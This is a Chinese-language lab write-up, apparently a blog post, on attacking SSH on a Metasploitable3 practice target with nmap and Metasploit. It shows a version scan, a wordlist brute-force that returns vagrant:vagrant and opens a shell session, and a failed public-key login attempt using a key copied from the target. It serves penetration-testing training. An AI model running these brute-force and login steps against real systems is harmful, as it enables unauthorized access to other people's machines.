0%

Metasploit-ssh攻击

说明

本编主要演示Metasploit对ftp的攻击,必须提前搭建好Metasploit攻击机和Metasploitable3靶场,可以参考这篇如何搭建kailMetasploitable3靶场搭建

开始实践

  • 流程基本上和之前的ftp攻击差不多
  • 在攻击机上,扫描靶场的端口,发现了ssh服务的端口为22,版本为7.1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
nmap -sV 192.168.56.105                                                                                                                                                                                                     
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-27 22:33 EST
Nmap scan report for 192.168.56.105
Host is up (0.00034s latency).
Not shown: 981 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
22/tcp open ssh OpenSSH 7.1 (protocol 2.0)
80/tcp open http Microsoft IIS httpd 7.5
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3306/tcp open mysql MySQL 5.5.20-log

直接输入msfconsole 就进入到了metasploit 的控制台下

1
2
3
4
5
6
7
8
9
10
11
12
msfconsole


=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]

Metasploit tip: Open an interactive Ruby terminal with
irb

msf6 >

版本扫描

  • 本次扫描只是这对服务器上的ssh使用版本进行扫描,看看是否可以展示一些有用信息


  • 输入search ssh_version

image-20220228155411962


  • 输入use auxiliary/scanner/ssh/ssh_version以及进行配置
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
msf6 > use auxiliary/scanner/ssh/ssh_version
msf6 auxiliary(scanner/ssh/ssh_version) > show options

Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-
RPORT 22 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 30 yes Timeout for the SSH probe


msf6 auxiliary(scanner/ssh/ssh_version) > set rhosts 192.168.56.105
msf6 auxiliary(scanner/ssh/ssh_version) > run
[+] 192.168.56.105:22 - SSH server version: SSH-2.0-OpenSSH_7.1 ( service.version=7.1 service.vendor=OpenBSD service.family=OpenSSH service.product=OpenSSH service.cpe23=cpe:/a:openbsd:openssh:7.1 service.protocol=ssh fingerprint_db=ssh.banner )
[*] 192.168.56.105:22 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed


ssh 辅助模块

  • 输入search scanner/ssh找到辅助的漏洞模块,本次打算采用auxiliary/scanner/ssh/ssh_loginauxiliary/scanner/ssh/ssh_login_pubkey 进行实践

image-20220228151521631

auxiliary/scanner/ssh/ssh_login

核心还是使用了密码字典进行爆破,发现提示success,说明爆破成功,用户名和密码为:vagrant

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# 使用辅助模块
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.56.105
rhosts => 192.168.56.105
# 设置爆破字典
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
# 设置线程数量
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 14
THREADS => 14
# 开始运行
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.105:22 - Starting bruteforce
[+] 192.168.56.105:22 - Success: 'vagrant:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Service Pack 1 Build 7601'
[*] Command shell session 1 opened (192.168.56.103:33151 -> 192.168.56.105:22 ) at 2022-02-28 03:22:48 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

我们得到了shell(就是管理员的用户名和密码),我们可以与我们入侵的机器创建会话。vagrant账号登录,但是发现无法session登录长时间卡死,没有反应,展示没有找到解决方案,待补充

1
2
3
4
5
6
7
8
9
# 输入sessions -i后,其实就发现了当前以及登录ssh服务的session
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i

Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell windows SSH vagrant:vagrant (192.168.56.105:22) 192.168.56.103:43991 -> 192.168.56.105:22 (192.168.56.105)

# 表示使用session列表中的id为2的数据,进行登录
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 2

auxiliary/scanner/ssh/ssh_login_pubkey

结论:测试失败,查看了官网的issue,以及关闭了同样问题,但我这边还是如此,我怀疑是因为靶场是win2008引起的,等把win系列靶场大概过一遍后,搭建个linux靶场试试

如何才能得到靶场上的ssh_pubkey?

  • 打开C:\Users\vagrant\.ssh\目录可以得到ssh的key

image-20220301094010774

  • 设置靶场的共享文件夹,把ssh文件复制出来

image-20220301100740502

image-20220301100806933

  • 把ssh是key文件拷贝到共享文件夹下面即可

image-20220301100848424

  • 把key的内容复制粘贴到kali中
1
2
3
┌──(kali㉿kali)-[/usr/local]
└─$ sudo vi ssh_key
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA6NF8iallvQVp22WDkTkyrtvp9eWW6A8YVr+kz4TjGYe7gHzIw+niNltGEFHzD8+v1I2YJ6oXevct1YeS0o9HZyN1Q9qgCgzUFtdOKLv6IedplqoPkcmF0aYet2PkEDo3MlTBckFXPITAMzF8dJSIFo9D8HfdOV0IAdx4O7PtixWKn5y2hMNG0zQPyUecp4pzC6kivAIhyfHilFR61RGL+GPXQ2MWZWFYbAGjyiYJnAmCP3NOTd0jMZEnDkbUvxhMmBYSdETk1rRgm+R4LOzFUGaHqHDLKLX+FIPKcF96hrucXzcWyLbIbEgE98OHlnVYCzRdK8jlqm8tehUc9c9WhQ== vagrant insecure public key
  • 进入到msfconsole中,使用辅助模块,开始攻击
1
2
3
4
5
6
7
8
9
10
11
12
13
msf6 > use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > show options
...

msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set key_path /usr/local/ssh_key
key_path => /usr/local/ssh_key

msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set rhosts 192.168.56.105
rhosts => 192.168.56.105
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set username vagrant
username => vagrant

msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > run

补充知识:靶场中可以使用 C:\Program Files\OpenSSH\bin>ssh-keygen -t rsa 生成私钥(id_rsa)和公钥(id_rsa.pub)